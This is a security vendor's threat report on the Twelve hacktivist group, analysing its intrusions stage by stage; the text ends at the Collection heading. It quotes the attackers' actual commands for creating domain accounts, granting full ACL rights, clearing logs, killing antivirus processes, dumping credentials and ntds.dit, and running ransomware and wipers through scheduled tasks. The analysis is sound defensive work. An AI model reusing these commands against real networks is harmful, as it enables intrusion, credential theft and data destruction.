In the spring of 2024, posts with real people’s personal data began appearing on the - 2024-9-20 20:31:34 Author: securelist.com(查看原文) 阅读量:16 收藏
In the spring of 2024, posts with real people’s personal data began appearing on the -=TWELVE=- Telegram channel. Soon it was blocked for falling foul of the Telegram terms of service. The group stayed off the radar for several months, but as we investigated a late June 2024 attack, we found that it employed techniques identical to those of Twelve and relied on C2 servers linked to the threat actor. We are therefore confident that the group is still active and will probably soon resurface. This article uses the Unified Kill Chain methodology to analyze the attackers’ actions.
About Twelve
The group was formed in April 2023 in the context of the Russian-Ukrainian conflict and has attacked Russian government organizations ever since.
The threat actor specializes in encrypting and then deleting victims’ data, which seriously complicates efforts to recover the IT environment. This suggests that their main goal is inflicting as much damage as possible. When attacking, the group aims to reach critical assets, but they do not always succeed. In addition, Twelve exfiltrates sensitive information from its victims’ systems and posts it on its Telegram channel.
Interestingly, Twelve shares infrastructure, utilities and techniques (TTPs) with the DARKSTAR ransomware group, formerly known as Shadow or COMET, which suggests that the two belong to the same syndicate or activity cluster. At the same time, whereas Twelve’s actions are clearly hacktivist in nature, DARKSTAR sticks to the classic double extortion pattern. This variation of objectives within the syndicate underscores the complexity and diversity of modern cyberthreats.
Unified Kill Chain: In
The In stage in terms of the Unified Kill Chain refers to the initial phases of a cyberattack aimed at gaining access to the target organization’s LAN. These phases include a range of tactical actions: from external reconnaissance to assuming control of the systems inside the protected network.
Reconnaissance
While we do not know the exact reconnaissance techniques the threat actor uses, we suspect that they scan IP address ranges across Russia based on geotags and try to identify VPN servers and applications accessible from the internet that could be used as entry points into a target organization’s or a contractor’s infrastructure.
Resource Development
As we analyzed the cyberattacks, we found that the threat actor relied exclusively on well-known and freely available tools. The tools frequently used by the group include Cobalt Strike, mimikatz, chisel, BloodHound, PowerView, adPEAS, CrackMapExec, Advanced IP Scanner and PsExec.
Initial Access and Delivery

In most of the attacks we are aware of, the adversary gained initial access to victims’ infrastructure through valid local or domain accounts, VPN or SSH certificates. After gaining access to the victim’s infrastructure, the attackers used the Remote Desktop Protocol (RDP) to move laterally.
Most times, the attackers penetrated the target infrastructure via some of the victim’s contractors. To do this, they gained access to the contractor’s infrastructure and then used its certificate to connect to its customer’s VPN. Having obtained access to that, the adversary can connect to the customer’s systems via the Remote Desktop Protocol (RDP) and then penetrate the customer’s infrastructure.
Exploitation
Web shells
As we analyzed the web servers compromised by the attackers, we discovered a large number of web shells. The paths where these were found looked as follows.
/home/bitrix/ext_www/[REDACTED]/assets/images/ /home/bitrix/ext_www/[REDACTED]/bitrix/templates/.default/ajax/images/ /home/bitrix/ext_www/[REDACTED]/bitrix/admin/ |
All the web shells were written in PHP and bore random names:
F6d098f417.php, 3425b29f4e.php, ecb2979be7.php, 04116e895b.php, 7784ba76e2.php, a4daa72a70.php, 5146d22914.php, 001d7a.php, 8759c7.php, 48a08b.php, 6f99ac.php, 82f5f4.php, 0dd37d.php, 6bceb2.php, d0af43.php |

They could serve various purposes: some executed arbitrary commands, others moved files, and still others, created and sent email. Below are two examples of single-line web shells for moving files.
It is worth noting that most of the web shells used by threat actors are publicly available tools that can be found in publicly available sources. Here are two examples:
- https://github[.]com/stefanpejcic/wordpress-malware;
- https://github[.]com/tennc/webshell/blob/master/php/wso/wso2.php.

We use the example of a remailer (script for sending email) to examine how the web shells function.
The attackers used this PHP script to send email messages. It starts by checking for requisite data, such as the recipient’s address, subject and message body inside a POST request. If any of the key data is missing, the script reports an error and quits. After successfully checking and preparing email components, it uses the PHP mail() function to send the email.

FaceFish backdoor
An incident we investigated involved the FaceFish backdoor, loaded with the help of a web shell installed on a VMware vCenter server by exploiting the CVE-2021-21972 and CVE-2021-22005 vulnerabilities in the vSphere virtualization platform. The former vulnerability can be found in the platform’s client and allows remote code execution, while the latter is an arbitrary file upload vulnerability in the server.
Like most of the web shells used by the group, this one is publicly available.
https://github[.]com/NS-Sp4ce/CVE-2021-21972/tree/main/payload/Linux |
It was located at the following path in the infected system:
/usr/lib/vmware-vsphere-ui/server/static/resources/libs/shell.jsp |
Once started, FaceFish saves a libs.so shared library in the system, injects it into the sshd process with the ld.so.preload method and restarts the SSH service.

Persistence
To gain a foothold in the domain infrastructure, the adversary used PowerShell to add domain users and groups, and to modify ACLs (Access Control Lists) for Active Directory objects. Below is a list of the PowerShell commands they ran.
Add-DomainGroupMember -Identity [REDACTED] -Members 'EXCHANGE WINDOWS PERMISSIONS' Add-DomainGroupMember -Identity [REDACTED] -Members 'Organization Management' Add-DomainGroupMember -Identity [REDACTED] -Members "EXCHANGE WINDOWS PERMISSIONS" Add-DomainObjectAcl -Rights 'All' -TargetIdentity "users" -PrincipalIdentity "engineers" Add-DomainObjectAcl -Rights 'All' -TargetIdentity "dc1" -PrincipalIdentity "users" Add-DomainObjectAcl -Rights 'All' -TargetIdentity "dc1" -PrincipalIdentity "userasdasdasds" Set-DomainObject -Credential $Cred -Identity [REDACTED]-SET @{serviceprincipalname='nonexistent/BLAHBLAH'} |
The attackers also added domain accounts and user groups with the net.exe system utility.
net user [REDACTED] engineers /domain /add net group [REDACTED] engineers /domain /add net group engineers [REDACTED] /domain /add net group engineers 'EXCHANGE WINDOWS PERMISSIONS' /add /domain net group 'engineers' 'EXCHANGE WINDOWS PERMISSIONS' /add /domain net group engineers /domain net group users /domain net group "Domain Administrators" [REDACTED] /add /domain |

Furthermore, they tried distributing and running malware through the task scheduler and modified group policies to save malicious tasks for the entire domain.
Defense Evasion
To avoid detection, the attackers disguised their malware and tasks under the names of existing products or services.
C:\Windows\System32\Tasks\run C:\Windows\System32\Tasks\Update Microsoft C:\Windows\System32\Tasks\Yandex C:\Windows\System32\Tasks\YandexUpdate C:\Windows\SYSVOL_DFSR\domain\scripts\intel.exe |
They also used a range of techniques to hide the traces of their activity. In particular, they cleared event logs with the wevtutil.exe system utility in various command shell variants.
powershell -command wevtutil el | Foreach-Object {Write-Host Clearing $_; wevtutil cl $_} |
C:\Windows\system32\cmd.EXE" /c for /F "tokens=*" %1 in ('wevtutil.exe el') DO wevtutil.exe cl "%1 |
In addition, the attackers used a script that cleared the RDP connection history to remove the traces of their RDP usage, recent documents and list of executed files.
@echo off reg delete "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Default" /va /f reg delete "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers" /f reg add "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers" attrib -s -h %userprofile%\documents\Default.rdp del %userprofile%\documents\Default.rdp del /f /s /q /a %AppData%\Microsoft\Windows\Recent\AutomaticDestinations reg delete "HKEY_CURRENT_USER/Software/Microsoft/Windows/CurrentVersion/Explorer/RunMRU" /va /f |
Command and Control
In one of the group’s attacks, we discovered traces of the Cobalt Strike framework, which the attackers used to contact their C2 and distribute malicious payloads. We found the tool at the following path:
\users\{username}\pictures\photos_delo\loop.exe |
The adversary also used the curl and wget system utilities to deliver various tools to compromised hosts.
wget https://github[.]com/PowerShellMafia/PowerSploit/blob/dev/Recon/PowerView.ps1 curl https://github[.]com/PowerShellMafia/PowerSploit/blob/dev/Recon/PowerView.ps1 |
Unified Kill Chain: Through
The Through stage in terms of the Unified Cyber Kill Chain refers to adversary actions within a previously compromised target network aimed at gaining access to further systems and data that the attacker needs to achieve their goals. This stage involves a series of steps designed to propagate across the network and access critical assets.

Pivoting
The adversary used ngrok to tunnel traffic. They installed that utility immediately after connecting to the system, and set port 3389 (standard RDP port) in the configuration file. After that, all illegitimate connections to the system via RDP were made through ngrok. The attackers attached the utility to a service named “svchost” with the following command:
C:\ProgramData\svchost\svchost.exe service run --config C:\ProgramData\svchost\svchost.yml |
C:\ProgramData\svchost\ was a directory created by the attackers. The svchost.exe file is ngrok itself, while svchost.yml serves as its configuration file. In addition to the port number, it contains an authorization token, which looks as follows: 2YXVHSiK9hhc4aKCbH4i6BLh21J_6zwxt**********. Tokens differ between samples.
The ::::%16777216 value in the Source Network Address field, in the RDP event log indicates that the attackers initiated their connections via ngrok.
Discovery
The adversary used Advanced IP Scanner, BloodHound and adPEAS to reconnoiter the LAN and domain infrastructure, and to investigate the relationships between domains. Advanced IP Scanner can quickly identify all devices on a given network. BloodHound is used to analyze and visualize users and systems the domain trusts, and to identify paths of least resistance for privilege escalation. adPEAS is used to attack Active Directory, detect configuration flaws and identify ways to escalate domain privileges. Combined, these tools allow attackers to effectively probe and exploit victims’ LANs.
In addition, the group used PowerView module cmdlets to discover domain user accounts.
Get-DomainObject users Get-ADUsers users Get-ADUser users Get-ADUser -Filter * -SearchBase "[REDACTED OU]" Get-ADUser -Filter * -SearchBase "[REDACTED OU]" | findstr Name |
The group used PowerShell to gain domain groups data.
Get-ADGroup Get-ADGroup "EXCHANGE WINDOWS PERMISSIONS" Get-ADGroupMember "EXCHANGE WINDOWS PERMISSIONS" Get-ADGroupMember "engineers" Get-DomainGroupMember engineers Get-DomainGroupMember skzi |
Privilege Escalation
To escalate privileges, the adversary primarily used the legitimate credentials of users with administrative access privileges.
In addition, they used the PowerView module to modify the attributes of new accounts they set up to achieve their goals:
Add-DomainObjectAcl -Rights 'All' |
The -Rights ‘All’ parameter grants the account full access to the specified object. This may include permission to read, write, create, delete and perform various operations on the object.
Execution
Scripts and commands
The adversary used system interpreters and publicly available tools, as well as self-written .bat and PowerShell scripts, to perform various actions in the system.
Below are some examples of attack scripts we discovered:
gpo.ps1 Sophos_kill_local.ps1 Logon.bat CleanRDPHistory.bat c:\intel\GPO.bat \\netlogon\logon.bat c:\intel\test.ps1 \\netlogon\u.bat \SYSVOL\domain\scripts\outlookconf2003.ps1 |
The list of commands run by the adversary as recorded in the PowerShell log indicates that they started active PowerShell sessions on the hosts they attacked, and also gives one an idea of the operator’s level of competence.
See below for a list of commands that the attackers executed in an attempt to import the PowerView module.
impot .\PowerView.ps1 import .\PowerView.ps1 Import-Module .\PowerView.ps1 cd C:\Users\Public\Documents Import-Module .\PowerView.ps1 Set-ExecutionPolicy bypass Import-Module .\PowerView.ps1 |
Sophos_kill_local.ps1
A script we detected attempts to terminate Sophos processes on the computer and writes the results to local and remote log files.
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 |
$LogTime = Get-Date -Format "MM-dd-yyyy_hh-mm-ss" $path = "C:\Program Files (x86)\Sophos\Logs\" $pcname = $env:computername $Processes = Get-WmiObject -Class Win32_Process -ComputerName $env:computername -Filter "ExecutablePath LIKE '%Sophos%'" foreach ($process in $processes) { $ProcessName = $process.name $returnval = $process.terminate() $processid = $process.handle if($returnval.returnvalue -eq 0) { $LogFile1 = 'C:\Program Files (x86)\Sophos\Logs\'+$LogTime+"_Success-Terminated"+".txt" $LogFile11 = '\\[redacted]\NETLOGON\Sophos\Logs\'+$pcname+"_"+$LogTime+"_Success-Terminated"+".txt" "The process $ProcessName ($processid) has been terminated successfully." | Out-File $LogFile1 -Append -Force "The process $ProcessName ($processid) has been terminated successfully." | Out-File $LogFile11 -Append -Force } else { $LogFile2 = 'C:\Program Files (x86)\Sophos\Logs\'+$LogTime+"_Sophos Not-Terminated"+".txt" $LogFile22 = '\\[redacted]\NETLOGON\Sophos\Logs\'+$pcname+"_"+$LogTime+"_Sophos Not-Terminated"+".txt" "The process $ProcessName ($processid) has not been terminated." | Out-File $LogFile2 -Append -Force "The process $ProcessName ($processid) has not been terminated." | Out-File $LogFile22 -Append -Force } } |

Using the Task Scheduler
To perform all the ultimate destructive actions, such as starting the ransomware and wipers, the adversary used Scheduler tasks set up by modifying group policies. This enabled the adversary to execute these on all machines in the domain at the same time.
| Task name | Command line | Description |
| Dead1 | reg:\\REGISTRY\MACHINE\SOF TWARE\Microsoft\Windows NT\CurrentVersion\Schedule \TaskCache\Tasks\{9042DCD8 -***}:Actions”,” cmd.exe/c c:\programdata\twelve.exe -pass *** |
Running the ransomware via the CLI and passing a password as an argument |
| Dead2 | reg:\\REGISTRY\MACHINE\SOF TWARE\Microsoft\Windows NT\CurrentVersion\Schedule \TaskCache\Tasks\{AB35C377 -***}:Actions”,” cmd.exe/c \\[DOMAIN]\netlogon\wiper. exe” |
Launching a wiper via the CLI from the netlogon network share |
| 12lock | “reg:\\REGISTRY\MACHINE\SOF TWARE\Microsoft\Windows NT\CurrentVersion\Schedule \TaskCache\Tasks\{A131C020 -***}:Actions”,” powershell Copy-Item C:\ProgramData |
Copying the wiper file with PowerShell from the netlogon network share to the local host at C:\ProgramData |
| 12lock 1 | reg:\\REGISTRY\MACHINE\SOF TWARE\Microsoft\Windows NT\CurrentVersion\Schedule \TaskCache\Tasks\{0B177D41 -***}:Actions","cmd.exe |
Running the ransomware from the netlogon network share via the CLI and passing a password as an argument |
| Copywiper | reg:\\REGISTRY\MACHINE\SOF TWARE\Microsoft\Windows NT\CurrentVersion\Schedule \TaskCache\Tasks\{FB72DE3D -***}:Actions","POWERSHELL .EXE Copy-Item\\[DOMAIN]\netlogon\twelve.exe -DestinationC:\ProgramData` |
Copying the ransomware file with PowerShell from the netlogon network share to the local host at C:\ProgramData |
| run | powershell -ex bypass -f \\[DOMAIN]\netlogon\outloo kconf2003.ps1 |
Running a PowerShell script that modifies group policies |
| YandexUpdate | \\[DOMAIN]\netlogon\12.exe -pass ************** |
Running the ransomware from the netlogon network share and passing a password as an argument |
| Update Microsoft | C:\ProgramData\intel.exe | Launching a wiper |

Credential Access
The adversary used mimikatz to obtain user credentials. They saved the utility file under the name calculator.exe to disguise its real purpose. However, they did not bother to change the utility’s default icon. The attackers used mimikatz to set up a dump of local credentials from the memory of the lsass.exe process.
We found artifacts indicating that mimikatz was used on compromised hosts, both in the form of an executable file and a PowerShell script.
C:\Users\[User]\Desktop\x64\mimikatz.exe C:\Users\[User]\Desktop\CrackMapExecWin_v2.2\hosted\Invoke-Mimikatz.ps1 C:\[Redacted]\x64\mimidrv.sys |
In addition to dumping lsass.exe with mimikatz, the adversary obtained local credentials by dumping the SYSTEM, SAM and SECURITY registry branches with the reg.exe system utility and saved these to the Downloads folder for subsequent archiving and exfiltration.
C:\Users\[USER]\Downloads\SYSTEM C:\Users\[USER]\Downloads\SAM C:\Users\[USER]\Downloads\SECURITY |
The attackers also tried to gain access to domain credentials. To do this, they used the ntdsutil.exe system utility to dump ntds.dit.
The command that dumps ntds.dit is shown below:
$system32\ntdsutil.exe",""$system32\ntdsutil.exe" "ac i ntds" ifm "create full c:\temp" q q |

To extract additional credentials from the system, the attackers then used the console version of XenArmor’s All-In-One Password Recovery Pro utility, which can extract most of a user’s credentials from registry hives.
The command to collect data with All-In-One Password Recovery Pro is shown below:
c:\programdata\update\xenallpasswordpro.exe" -a "c:\programdata\update\report.html" |
In the screenshot below, you can see an example of running this utility with the parameters that the attackers used, and a list of data that it collects when configured like that.
Lateral Movement
To move within the victim’s infrastructure, the adversary used local and domain credentials obtained in earlier phases of the attack.
In most cases, they connected to new devices on the victim’s network via the Remote Desktop Protocol (RDP) by using the mstsc.exe executable file. They would occasionally use PsExec to move across the network via SMB and use the Enter-PSSession command to start an interactive session with remote computers on the network, a PowerShell feature for managing and running commands on remote systems with the help of PowerShell Remoting.
Enter-PSSession -ComputerName [COMPUTER 1] Enter-PSSession -ComputerName [COMPUTER 2] Enter-PSSession -ComputerName [COMPUTER 3] |
Enter-PSSession sets up a temporary interactive session between the local and remote systems, allowing the adversary to run PowerShell commands directly on remote machines as if running them locally. The communication process typically uses the WS-Management protocol running on top of HTTP or HTTPS.
Unified Kill Chain: Out
The Exit stage in terms of the Unified Kill Chain describes the adversary’s concluding actions after successfully infiltrating the target network and gaining access to all systems and data they are looking to access. This stage focuses on achieving the ultimate goals of the attack, which may include data theft, sabotage or other actions that compromise the confidentiality, integrity and availability (CIA) of the victim’s information assets.
Collection
